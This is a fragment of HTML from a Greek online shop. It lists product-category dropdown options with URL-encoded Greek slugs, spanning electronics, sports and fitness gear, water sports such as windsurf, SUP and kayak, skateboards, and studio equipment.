	<option class="level-0" value="%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1">Τεχνολογία</option>
	<option class="level-1" value="drones">&nbsp;&nbsp;&nbsp;Drones</option>
	<option class="level-1" value="hxeia">&nbsp;&nbsp;&nbsp;Ηχεία</option>
	<option class="level-1" value="%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7">&nbsp;&nbsp;&nbsp;Γυναικεία περιποίηση</option>
	<option class="level-1" value="%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%b1">&nbsp;&nbsp;&nbsp;ΑΚΟΥΣΤΙΚΑ</option>
	<option class="level-1" value="%ce%ba%ce%b1%ce%bc%ce%b5%cf%81%ce%b5%cf%83">&nbsp;&nbsp;&nbsp;Κάμερες</option>
	<option class="level-2" value="action-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Action Cameras</option>
	<option class="level-1" value="%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b4%ce%b5%cf%83">&nbsp;&nbsp;&nbsp;Γραφίδες</option>
	<option class="level-1" value="gaming">&nbsp;&nbsp;&nbsp;Gaming</option>
	<option class="level-0" value="%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">Αθλήματα</option>
	<option class="level-1" value="%cf%80%ce%bf%ce%b4%cf%8c%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf">&nbsp;&nbsp;&nbsp;Ποδόσφαιρο</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες ποδοσφαίρου</option>
	<option class="level-1" value="%cf%81%ce%bf%cf%8d%cf%87%ce%b1">&nbsp;&nbsp;&nbsp;Ρούχα</option>
	<option class="level-1" value="%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Σάουνα</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1%cf%82-%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ Σάουνας</option>
	<option class="level-2" value="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-sauna-%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ανταλλακτικά Sauna</option>
	<option class="level-2" value="%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σάουνα</option>
	<option class="level-1" value="%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Τραμπολίνο</option>
	<option class="level-2" value="%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%bc%ce%b5-%ce%b4%ce%af%cf%87%cf%84%cf%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τραμπολίνο με δίχτυ</option>
	<option class="level-2" value="%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τραμπολίνο</option>
	<option class="level-2" value="%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ελατήρια &#8211; Ανταλλακτικά</option>
	<option class="level-1" value="%ce%b5%ce%af%ce%b4%ce%b7-box-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Είδη Box</option>
	<option class="level-2" value="%ce%bc%ce%b1%cf%83%ce%ad%ce%bb%ce%b5%cf%82-%ce%bc%cf%80%ce%b1%ce%bd%cf%84%ce%ac%ce%b6-%ce%b5%ce%af%ce%b4%ce%b7-box-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μασέλες &#8211; Μπαντάζ</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ac%ce%ba%ce%bf%cf%85%cf%82-%ce%b5%ce%af%ce%b4%ce%b7-box-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για Σάκους</option>
	<option class="level-2" value="%cf%83%ce%ac%ce%ba%ce%bf%ce%b9-%cf%80%cf%85%ce%b3%ce%bc%ce%b1%cf%87%ce%af%ce%b1%cf%82-%ce%b5%ce%af%ce%b4%ce%b7-box-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σάκοι Πυγμαχίας</option>
	<option class="level-1" value="%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Κρεβάτια Μασάζ</option>
	<option class="level-2" value="%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πέτρες Μασάζ</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%cf%81%ce%b5%ce%b2%ce%b1%cf%84%ce%b9%cf%8e%ce%bd-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ Κρεβατιών Μασάζ</option>
	<option class="level-2" value="%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κρεβάτια Μασάζ</option>
	<option class="level-1" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Αξεσουάρ Μασάζ</option>
	<option class="level-1" value="sup-kayak">&nbsp;&nbsp;&nbsp;SUP- KAYAK</option>
	<option class="level-1" value="%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1">&nbsp;&nbsp;&nbsp;ΔΙΑΦΟΡΑ</option>
	<option class="level-1" value="%ce%bc%ce%b1%ce%b4%ce%b5%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Μαδεροθεραπεία</option>
	<option class="level-1" value="shaker-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83">&nbsp;&nbsp;&nbsp;SHAKER – ΘΕΡΜΟΣ</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">Αρχική σελίδα Αξεσουάρ</option>
	<option class="level-1" value="%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1">&nbsp;&nbsp;&nbsp;Καθαρισμός Προστασία</option>
	<option class="level-2" value="cleaners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cleaners</option>
	<option class="level-1" value="memory-cards-storage">&nbsp;&nbsp;&nbsp;Memory cards &amp; Storage</option>
	<option class="level-2" value="memory-card-readers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memory Card Readers</option>
	<option class="level-1" value="%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">&nbsp;&nbsp;&nbsp;Θήκες Τσάντες</option>
	<option class="level-2" value="%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Θήκες Τσάντες</option>
	<option class="level-2" value="bag-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bag Accessories</option>
	<option class="level-1" value="accessories-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="generic-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Generic accessories</option>
	<option class="level-2" value="%ce%ba%cf%85%ce%ac%ce%bb%ce%b9%ce%b1-goggles-%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κυάλια &#8211; Goggles &#8211; Τηλεσκόπια</option>
	<option class="level-2" value="computer-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Computer accessories</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-studio">Αρχική σελίδα Εξοπλισμός Studio</option>
	<option class="level-1" value="%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-studio">&nbsp;&nbsp;&nbsp;Εξοπλισμός Studio</option>
	<option class="level-2" value="continuous-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Continuous Lighting</option>
	<option class="level-2" value="studio-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Studio Accessories</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-used">Αρχική σελίδα Used</option>
	<option class="level-1" value="%ce%bc%ce%b5%cf%84%ce%b1%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%ce%b5%ce%af%ce%b4%ce%b7">&nbsp;&nbsp;&nbsp;Μεταχειρισμένα Είδη</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ</option>
	<option class="level-2" value="%cf%86%ce%b1%ce%ba%ce%bf%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%ce%b5%ce%af%ce%b4%ce%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φακοί</option>
	<option class="level-2" value="gimbals-leds-zhiyun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gimbals-Leds Zhiyun</option>
	<option class="level-2" value="drones-%ce%bc%ce%b5%cf%84%ce%b1%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%ce%b5%ce%af%ce%b4%ce%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drones</option>
	<option class="level-0" value="windsurf-%cf%80%ce%b1%ce%bd%ce%b9%ce%ac-%ce%b9%cf%83%cf%84%ce%b9%ce%bf%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1%cf%82">Windsurf &#8211; Πανιά Ιστιοσανίδας</option>
	<option class="level-0" value="windsurf-%ce%ac%ce%bb%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%b1">Windsurf &#8211; Άλμπουρα</option>
	<option class="level-0" value="windsurf-%ce%bc%ce%ac%cf%84%cf%83%ce%b5%cf%82">Windsurf &#8211; Μάτσες</option>
	<option class="level-0" value="windsurf-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%8d%ce%b1%cf%81-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac">Windsurf &#8211; Αξεσούαρ &#8211; Εξαρτήματα &#8211; Ανταλλακτικά</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-wakeboard-kneeboard">Θαλάσσια Σπορ ρυμούλκησης &#8211; Wakeboard-Kneeboard</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%b1">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό &#8211; Ανταλλακτικά Αξεσουάρ Κανό &#8211; Καγιάκ</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%b4">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό &#8211; Διάφορα αξεσουάρ καγιάκ</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-%ce%b4%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%82-%ce%bb%ce%b1">Θαλάσσια Σπορ ρυμούλκησης &#8211; Δέστρες &#8211; Λαβές &#8211; Αξεσουάρ</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-water-skipper">Θαλάσσια Σπορ ρυμούλκησης &#8211; Water Skipper</option>
	<option class="level-0" value="water-wear-%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85">Water Wear &#8211; Στολές Νεοπρενίου</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό</option>
	<option class="level-0" value="water-wear-%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85">Water Wear &#8211; Διάφορα αξεσουάρ νεοπρενίου</option>
	<option class="level-0" value="water-wear-%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%81%ce%bf%cf%8d%cf%87%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-uv-50">Water Wear &#8211; Αντηλιακά ρούχα προστασίας UV 50+</option>
	<option class="level-0" value="water-wear-%cf%83%cf%89%cf%83%ce%af%ce%b2%ce%b9%ce%b1">Water Wear &#8211; Σωσίβια</option>
	<option class="level-0" value="water-wear-%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bd%ce%b5%ce%bf%cf%80%cf%81%ce%b5%ce%bd%ce%af%ce%bf%cf%85-%ce%bd%ce%b5%ce%bf%cf%80%cf%81">Water Wear &#8211; Διάφορα αξεσουάρ νεοπρενίου &#8211; Νεοπρέν παπουτσάκια, μποτάκια &amp; καλτσάκια</option>
	<option class="level-0" value="kite-surf-kites">Kite Surf &#8211; Kites</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-sup">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ &#8211; Ανταλλακτικά SUP</option>
	<option class="level-0" value="sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-surf-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%b9-%ce%b5">SUP &amp; Surf &#8211; Σανίδες Surf &amp; Αξεσουάρ &#8211; Αξεσουάρ και Εξαρτήματα Surf</option>
	<option class="level-0" value="skateboards-%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-skateboards-31">Skateboards &#8211; Κανονικά Skateboards 31&#8221;</option>
	<option class="level-0" value="skateboards-longboard-skateboards">Skateboards &#8211; Longboard skateboards</option>
	<option class="level-0" value="%ce%ba%ce%bf%ce%bb%cf%8d%ce%bc%ce%b2%ce%b7%cf%83%ce%b7-2">Κολύμβηση</option>
	<option class="level-0" value="water-wear-%ce%b1%ce%b4%ce%b9%ce%ac%ce%b2%cf%81%ce%bf%cf%87%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">Water Wear &#8211; Αδιάβροχες τσάντες</option>
	<option class="level-0" value="sup-surf-bodyboards">SUP &amp; Surf &#8211; Bodyboards</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-sup">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ &#8211; Αξεσουάρ SUP</option>
	<option class="level-0" value="windsurf-%cf%80%ce%b1%ce%bd%ce%b9%ce%ac-%ce%b9%cf%83%cf%84%ce%b9%ce%bf%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1%cf%82-%ce%ba%ce%bf%ce%bc%cf%80%ce%bb%ce%ad-%cf%83%ce%b5%cf%84-%cf%80%ce%b1%ce%bd%ce%b9">Windsurf &#8211; Πανιά Ιστιοσανίδας &#8211; Κομπλέ σετ πανιών (Rig)</option>
	<option class="level-0" value="skateboards">Skateboards</option>
	<option class="level-0" value="sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-sup">SUP &amp; Surf &#8211; Σανίδες SUP</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-%cf%86%ce%bf%cf%85%cf%83%ce%ba%cf%89%cf%84%ce%ac-%ce%b8">Θαλάσσια Σπορ ρυμούλκησης &#8211; Φουσκωτά θαλάσσια παιχνίδια</option>
	<option class="level-0" value="sup-surf-skimboards">SUP &amp; Surf &#8211; Skimboards</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba">Κανόε &#8211; Καγιάκ &#8211; Κουπιά &amp; Αξεσουάρ κανό &#8211; Κουπιά κανό-καγιάκ</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%bf-%cf%83">Θαλάσσια Σπορ ρυμούλκησης &#8211; Θαλάσσιο σκι</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%80%cf%84%ce%b5%cf%81%cf%8d%ce%b3%ce%b9%ce%b1">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ &#8211; Πτερύγια</option>
	<option class="level-0" value="sup-surf">SUP &amp; Surf</option>
	<option class="level-0" value="windsurf-%ce%b5%ce%be%cf%84%ce%ad%ce%bd%cf%83%ce%b9%ce%bf%ce%bd">Windsurf &#8211; Εξτένσιον</option>
	<option class="level-0" value="windsurf-%cf%86%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%b1">Windsurf &#8211; Φινάκια</option>
	<option class="level-0" value="sup-surf-sup-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%ba%ce%bf%cf%85%cf%80%ce%b9%ce%ac-sup">SUP &amp; Surf &#8211; SUP Κουπιά &amp; Αξεσουάρ &#8211; Κουπιά SUP</option>
	<option class="level-0" value="water-wear-%ce%ba%cf%81%ce%ac%ce%bd%ce%b7">Water Wear &#8211; Κράνη</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%cf%88%ce%b1%cf%81%ce%ac%ce%b4%ce%b9%ce%ba%ce%b1-%ce%ba">Κανόε &#8211; Καγιάκ &#8211; Κανό &amp; Καγιάκ &#8211; Ψαράδικα Κανό με ποδήλατο &#8211; προπέλα</option>
	<option class="level-0" value="skateboards-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ac-skateboards-22-5">Skateboards &#8211; Πλαστικά skateboards 22.5&#8221;</option>
	<option class="level-0" value="sup-surf-balance-boards">SUP &amp; Surf &#8211; Balance Boards</option>
	<option class="level-0" value="%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac">Κανόε &#8211; Καγιάκ &#8211; Κανό &amp; Καγιάκ &#8211; Κανό &#8211; Καγιάκ Φουσκωτά</option>
	<option class="level-0" value="%ce%b8%ce%b1%ce%bb%ce%ac%cf%83%cf%83%ce%b9%ce%b1-%cf%83%cf%80%ce%bf%cf%81-%cf%81%cf%85%ce%bc%ce%bf%cf%8d%ce%bb%ce%ba%ce%b7%cf%83%ce%b7%cf%82-wakeskate-wakesurf">Θαλάσσια Σπορ ρυμούλκησης &#8211; Wakeskate &#8211; Wakesurf</option>
	<option class="level-0" value="wing-foil-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-foil">WING FOIL &#8211; Ηλεκτρικές σανίδες Foil</option>
	<option class="level-0" value="water-wear-%ce%b3%cf%85%ce%b1%ce%bb%ce%b9%ce%ac-%ce%b7%ce%bb%ce%af%ce%bf%cf%85-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%cf%80%ce%bb%ce%ad%ce%bf%cf%85%ce%bd">Water Wear &#8211; Γυαλιά ηλίου που επιπλέουν</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%ce%b9-2">Αλτήρες εξάγωνοι</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b2%ce%b9%ce%bd%cf%85%ce%bb%ce%af%ce%bf%cf%85-2">Αλτήρες βινυλίου</option>
